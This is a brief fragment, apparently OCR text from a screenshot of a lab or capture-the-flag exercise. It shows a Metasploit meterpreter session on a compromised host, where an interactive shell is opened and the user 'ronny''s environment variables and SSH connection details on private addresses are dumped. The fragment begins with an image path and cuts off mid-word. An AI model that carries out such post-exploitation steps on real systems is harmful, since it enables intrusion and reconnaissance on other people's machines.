 meterpreter > shell
Process 8214 created.
Channel 6 created.
/bin/sh -i
sh: can't access tty; job control turned off
$ env
$ SSH_CLIENT=192.168.1.109 33299 22
LOGNAME=ronny
PAGER=less
LANG=en_US.UTF-8
MAIL=/var/mail/ronny
PATH=/sbin:/bin:/usr/sbin:/usr/bin:/usr/local/sbin:/usr/local/bin:/nonexistent/bin
EDITOR=ee
PWD=/
HOME=/nonexistent
USER=ronny
SSH_CONNECTION=192.168.1.109 33299 192.168.1.183 22
SHELL=/bin/sh
MM_CHARSET=UTF-8
BLOCKSIZE=K
KALI LI